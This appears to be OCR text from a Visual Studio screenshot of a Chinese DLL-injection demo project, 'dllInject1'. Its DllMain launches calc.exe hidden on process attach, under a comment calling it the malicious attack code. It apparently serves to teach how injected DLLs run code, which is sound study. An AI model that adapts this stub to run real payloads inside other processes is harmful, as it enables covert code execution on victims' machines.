 服务器资源管理器
工具箱
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"dllInject1"(1 个项目)
dllInject1
外部依赖项
头文件
源文件
源.cpp
资源文件
源.cpp
(全局范围)
// dllmain.cpp : 定义 DLL 应用程序的入口点。
#include <Windows.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("calc.exe", SW_HIDE); //我们要攻击的恶意代码
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
auther: Ske